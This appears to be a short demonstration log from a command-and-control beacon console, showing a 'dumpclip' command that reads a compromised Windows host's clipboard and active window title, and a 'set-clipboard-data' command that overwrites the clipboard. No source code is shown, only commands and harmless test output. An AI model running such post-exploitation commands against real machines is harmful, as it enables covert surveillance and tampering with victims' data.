 beacon> dumpclip
[*] Running dumpclip
[+] host called home, sent: 628 bytes
[+] received output:
[+] Clipboard updated !
[!]Active Windows : *ABCD - Bloc-notes
[!] Content : https://www.youtube.com/watch?v=dQw4w9WgXcQ
----------------------------------
beacon> set-clipboard-data "I change your data"
[*] Launch set-clipboard-data
[+] host called home, sent: 815 bytes
[+] received output:
Clipboard content edited, you can check with dumpclip command.
beacon> dumpclip
[*] Running dumpclip
[+] host called home, sent: 628 bytes
[+] received output:
[+] Clipboard updated !
[!]Active Windows : *ABCD - Bloc-notes
[!] Content : I change your data
----------------------------------